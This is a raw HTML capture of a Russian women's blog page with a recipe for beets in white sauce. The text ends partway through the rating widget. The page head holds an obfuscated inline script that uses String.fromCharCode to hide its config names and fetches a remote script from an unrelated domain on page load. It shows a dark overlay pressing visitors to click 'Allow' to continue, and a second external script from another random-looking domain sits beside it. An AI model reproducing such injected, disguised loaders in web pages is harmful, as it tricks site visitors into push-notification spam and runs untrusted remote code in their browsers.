

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/svyokla-v-belom-souse/
body_size: 15166
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Свёкла в белом соусе - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/svyokla-v-belom-souse/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Свёкла в белом соусе - Мой женский блог" />
	<meta property="og:description" content="ИНГРЕДИЕНТЫ свёкла варёная 700 гр. молоко 400 мл. масло сливочное 40-50 гр. мука 30 гр. соль специи (сушеный чеснок, перец чёрный, мускатный орех, сладкая паприка). ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Свёкла в белом соусе получается очень необычной, с нежным молочно-сливочным вкусом. Универсальный вариант &#8212; можно подать как гарнир к мясным блюдам или как вполне самостоятельное блюдо. Идеальным [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/svyokla-v-belom-souse/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-01-14T13:59:54+00:00" />
	<meta property="article:modified_time" content="2022-01-11T19:41:33+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/svyokla-v-belom-souse/#article","isPartOf":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Свёкла в белом соусе","datePublished":"2020-01-14T13:59:54+00:00","dateModified":"2022-01-11T19:41:33+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/"},"wordCount":157,"commentCount":0,"image":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/svyokla-v-belom-souse/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/svyokla-v-belom-souse/","url":"https://wifeblog.ru/svyokla-v-belom-souse/","name":"Свёкла в белом соусе - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/#primaryimage"},"image":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg","datePublished":"2020-01-14T13:59:54+00:00","dateModified":"2022-01-11T19:41:33+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/svyokla-v-belom-souse/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/svyokla-v-belom-souse/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/svyokla-v-belom-souse/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/svyokla-v-belom-souse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Свёкла в белом соусе"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4544 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-4544" class="article-post post-4544 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Свёкла в белом соусе</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/svyokla-v-belom-souse/" data-title="Свёкла в белом соусе" data-description="ИНГРЕДИЕНТЫ свёкла варёная 700 гр. молоко 400 мл. масло сливочное 40-50 гр. мука 30 гр. соль специи (сушеный чеснок, перец чёрный, мускатный орех, сладкая паприка). ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Свёкла в белом соусе получается очень необычной, с нежным молочно-сливочным вкусом. Универсальный вариант &#8212; можно подать как гарнир к мясным блюдам или как вполне самостоятельное блюдо. Идеальным [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-77-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="4544">11</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4546" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-77.jpg" alt="Свёкла в белом соусе" width="640" height="426"  /><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span></p>
<p><strong>ИНГРЕДИЕНТЫ</strong></p>
<ul>
<li>свёкла варёная 700 гр.</li>
<li>молоко 400 мл.</li>
<li>масло сливочное 40-50 гр.</li>
<li>мука 30 гр.</li>
<li>соль</li>
<li>специи (сушеный чеснок, перец чёрный,</li>
<li>мускатный орех, сладкая паприка).</li>
</ul>
<p><strong>ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ</strong></p>
<p>Свёкла в белом соусе получается очень необычной, с нежным молочно-сливочным вкусом.</p>
<p>Универсальный вариант &#8212; можно подать как гарнир к мясным блюдам или как вполне самостоятельное блюдо. Идеальным будет выбрать молодую сочную свёклу.</p>
<p>Свёклу отварить или запечь в духовке в фольге.</p>
<p>Дать остыть, почистить и нарезать кубиками.</p>
<p>На сковороде или в сотейнике растопить сливочное масло.</p>
<p>Насыпать муку, хорошо размешать.</p>
<p>К загустевшей массе добавить часть тёплого молока, размешать.</p>
<p>Затем, добавляя оставшееся молоко и размешивая, довести массу до кремообразного состояния.</p>
<p>После того, как соус закипит, варить его, помешивая, 1-2 минуты до загустения.</p>
<p>Добавить соль, специи, размешать.</p>
<p>Положить свёклу в соус, размешать и прогреть на огне.</p>
<p>Подавать это блюдо можно как в тёплом, так и в холодном виде.</p>
<p>Приятного аппетита!</p>
<p><strong>ВИДЕО РЕЦЕПТ</strong></p>
<p><iframe title="Свёкла в белом соусе - это стоит приготовить!" width="730" height="411" src="https://www.youtube.com/embed/WM-eli4gzlE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4547" src="https://wifeblog.ru/wp-content/uploads/2020/01/Svyokla-v-belom-souse.jpg" alt="Свёкла в белом соусе" width="564" height="846"  /><meta itemprop="width" content="564"><meta itemprop="height" content="846"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4544" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 